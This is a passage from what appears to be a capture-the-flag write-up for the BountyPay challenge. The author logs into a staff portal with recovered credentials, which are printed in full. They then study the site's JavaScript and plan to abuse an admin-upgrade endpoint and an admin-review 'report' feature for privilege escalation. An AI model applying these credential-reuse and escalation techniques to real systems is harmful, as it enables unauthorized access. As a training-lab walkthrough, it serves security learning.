
Once with Sandra’s credentials, sandra.allison:s%3D8qB8zEpMnc*xsz7Yp5, I logged in to her account at staff.bountypay.h1ctf.com:
Staff dashboard



I started checking out the Support Tickets tab and looked for IDORs in the tickets, but couldn’t get anything. Then, I looked at the source code and at the bottom found something interesting:

The url variable was: /?template=home (the page I was in).
The contents of website.js are:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$(".upgradeToAdmin").click(function() {
    let t = $('input[name="username"]').val();
    $.get("/admin/upgrade?username=" + t, function() {
        alert("User Upgraded to Admin")
    })
}), $(".tab").click(function() {
    return $(".tab").removeClass("active"), $(this).addClass("active"), $("div.content").addClass("hidden"), $("div.content-" + $(this).attr("data-target")).removeClass("hidden"), !1
}), $(".sendReport").click(function() {
    $.get("/admin/report?url=" + url, function() {
        alert("Report sent to admin team")
    }), $("#myModal").modal("hide")
}),
document.location.hash.length > 0 && ("#tab1" === document.location.hash && $(".tab1").trigger("click"),
"#tab2" === document.location.hash && $(".tab2").trigger("click"),
"#tab3" === document.location.hash && $(".tab3").trigger("click"),
"#tab4" === document.location.hash && $(".tab4").trigger("click"));
Things I noted where:
- On clicking an element with the
upgradeToAdminclass, we make a request to/admin/upgradewith the username as the value of theinputelement that has the name attribute set tousername. - If we have a hash in the URL the JS snippet will trigger a click on that tab:
URL#tab2will load and trigger a click to show the second tab. - The
Report This Pagesends the URL variable (current URL base64 encoded) to/admin/reportfor admins to check out. Hmmmm…
So now it was clear, we needed to make a request to /admin/upgrade to become admins. But it wasn’t that easy…

Upgrade to admin functionality

Time to do some testing of the application! Here are my findings:
- The avatar we choose can be
avatar1,avatar2oravatar3and then to display it the application includes it in a CSS class.
